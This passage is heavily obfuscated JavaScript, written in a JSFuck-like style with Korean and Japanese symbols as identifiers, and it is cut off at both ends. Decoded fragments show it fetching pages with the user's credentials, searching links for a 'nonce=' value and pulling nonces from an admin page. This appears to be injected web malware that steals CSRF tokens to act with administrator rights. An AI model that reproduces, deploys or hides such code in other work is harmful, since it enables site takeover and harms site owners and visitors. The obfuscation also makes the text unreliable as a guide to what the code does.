'+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+(33)[가](34)+가い+가あ+い+가あ+'('+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+','+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+う+가나+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+あ+가あ+_+う+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'='+' '+'`'+'$'+'{'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+'}'+'$'+'{'+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+'}'+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+'/'+あ+가あ+_+う+가あ+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+'`'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+가う+_+い+나あ+(17)[가](20)+'('+あ+가あ+_+う+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+','+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+_+い+(17)[가](20)+가_+가가+':'+' '+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+う+_+가가+_+나가+い+가い+$+나다+가あ+':'+' '+"'"+가い+나가+나あ+나다+あ+가가+_+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+가_+(20)[가](21)+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(17)[가](20)+い+((0)[나]+[])[11]+나다+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+い+_+(33)[가](34)+い+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+(17)[가](20)+い+((0)[나]+[])[11]+나다+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+あ+가あ+_+う+나가+$+((0)[나]+[])[11]+_+')'+' '+'|'+'|'+' '+(17)[가](20)+い+((0)[나]+[])[11]+나다+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+_+((0)[나]+[])[11]+$+가い+나다+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나あ+$+い+나あ+(17)[가](20)+' '+'('+_+う+う+가_+う+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+가い+(([]+[])[나]+[])[14]+나가+가_+う+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+가う+$+나다+가あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+_+い+' '+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+' '+가う+う+가_+((0)[나]+[])[11]+' '+$+가가+((0)[나]+[])[11]+가い+나가+' '+나나+$+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+(([]+[])[나]+[])[14]+_+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+가_+あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+'('+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+$+가가+((0)[나]+[])[11]+가い+나가+((![])[나]+[])[9]+$+う+' '+'='+' '+가가+가_+나あ+あ+((0)[나]+[])[11]+_+나가+い+'.'+(([]+[])[나]+[])[14]+_+い+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나다+_+((0)[나]+[])[11]+_+나가+い+((![])[나]+[])[9]+가나+가다+가가+'('+"'"+(32)[가](33)+(25)[가](30)+$+가가+((0)[나]+[])[11]+가い+나가+나나+$+う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+'!'+$+가가+((0)[나]+[])[11]+가い+나가+((![])[나]+[])[9]+$+う+')'+' '+う+_+い+あ+う+나가+' '+나가+あ+나다+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가い+나가+(20)[가](21)+가あ+' '+'='+' '+$+가가+((0)[나]+[])[11]+가い+나가+((![])[나]+[])[9]+$+う+'.'+(26)[가](30)+あ+_+う+가나+(([]+[])[나]+[])[9]+_+나다+_+나あ+い+가_+う+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나다+나다+'('+"'"+$+'['+(17)[가](20)+う+_+가う+'*'+'='+'"'+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+'"'+']'+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+' '+'('+나あ+가_+나가+가あ+い+' '+나다+가い+나가+(20)[가](21)+' '+가_+가う+' '+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가い+나가+(20)[가](21)+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(17)[가](20)+う+_+가う+' '+'='+' '+나다+가い+나가+(20)[가](21)+'.'+(([]+[])[나]+[])[14]+_+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+い+い+う+가い+나나+あ+い+_+'('+"'"+(17)[가](20)+う+_+가う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+(17)[가](20)+う+_+가う+' '+'&'+'&'+' '+(17)[가](20)+う+_+가う+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+"'"+$+나あ+い+가い+가_+나가+'='+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+"'"+')'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+(17)[가](20)+う+_+가う+';'+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+가_+あ+い+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+"'"+가あ+가い+나가+가い+' '+가가+가い+う+_+(20)[가](21)+い+' '+가가+'ö'+나가+가가+'ü'+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+나가+あ+나다+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+_+い+_+나あ+い+' '+(17)[가](20)+가い+가가+가가+_+나가+' '+나다+가_+(([]+[])[나]+[])[14]+가い+나가+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+' '+가う+う+가_+((0)[나]+[])[11]+' '+$+가가+((0)[나]+[])[11]+가い+나가+' '+나나+$+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+가가+_+い+_+나あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+가い+가가+가가+_+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+'('+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+$+가가+((0)[나]+[])[11]+가い+나가+((![])[나]+[])[9]+$+う+' '+'='+' '+가가+가_+나あ+あ+((0)[나]+[])[11]+_+나가+い+'.'+(([]+[])[나]+[])[14]+_+い+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나다+_+((0)[나]+[])[11]+_+나가+い+((![])[나]+[])[9]+가나+가다+가가+'('+"'"+(32)[가](33)+(25)[가](30)+$+가가+((0)[나]+[])[11]+가い+나가+나나+$+う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+'!'+$+가가+((0)[나]+[])[11]+가い+나가+((![])[나]+[])[9]+$+う+')'+' '+う+_+い+あ+う+나가+' '+나가+あ+나다+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가い+나가+(20)[가](21)+가あ+' '+'='+' '+$+가가+((0)[나]+[])[11]+가い+나가+((![])[나]+[])[9]+$+う+'.'+(26)[가](30)+あ+_+う+가나+(([]+[])[나]+[])[9]+_+나다+_+나あ+い+가_+う+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나다+나다+'('+"'"+$+'['+(17)[가](20)+う+_+가う+'*'+'='+'"'+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+'"'+']'+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+' '+'('+나あ+가_+나가+가あ+い+' '+나다+가い+나가+(20)[가](21)+' '+가_+가う+' '+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가い+나가+(20)[가](21)+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+う+가나+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(17)[가](20)+う+_+가う+' '+'='+' '+나다+가い+나가+(20)[가](21)+'.'+(([]+[])[나]+[])[14]+_+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+い+い+う+가い+나나+あ+い+_+'('+"'"+(17)[가](20)+う+_+가う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+(17)[가](20)+う+_+가う+' '+'&'+'&'+' '+(17)[가](20)+う+_+가う+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+"'"+$+나あ+い+가い+가_+나가+'='+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+"'"+')'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+あ+う+나다+' '+'='+' '+나가+_+(32)[가](33)+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+'('+(17)[가](20)+う+_+가う+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+나다+가_+(([]+[])[나]+[])[14]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'='+' '+あ+う+나다+'.'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+' '+'+'+' '+あ+う+나다+'.'+(25)[가](30)+$+い+(17)[가](20)+나가+$+((0)[나]+[])[11]+_+'.'+う+_+(25)[가](30)+나다+$+나あ+_+'('+"'"+(32)[가](33)+(25)[가](30)+'-'+나다+가_+(([]+[])[나]+[])[14]+가い+나가+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+"'"+','+' '+"'"+"'"+')'+'.'+う+_+(25)[가](30)+나다+$+나あ+_+'('+'/'+'\\'+'/'+'$'+'/'+','+' '+"'"+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+'!'+나다+가_+(([]+[])[나]+[])[14]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+'.'+_+나가+가가+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+가い+い+(17)[가](20)+'('+"'"+'/'+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+"'"+')'+' '+'&'+'&'+' '+나다+가_+(([]+[])[나]+[])[14]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'!'+'='+'='+' '+あ+う+나다+'.'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+나다+가_+(([]+[])[나]+[])[14]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나あ+$+い+나あ+(17)[가](20)+' '+'('+_+')'+' '+'{'+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+나가+あ+나다+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+_+い+_+나あ+い+' '+나あ+あ+가あ+い+가_+((0)[나]+[])[11]+' '+$+가가+((0)[나]+[])[11]+가い+나가+' 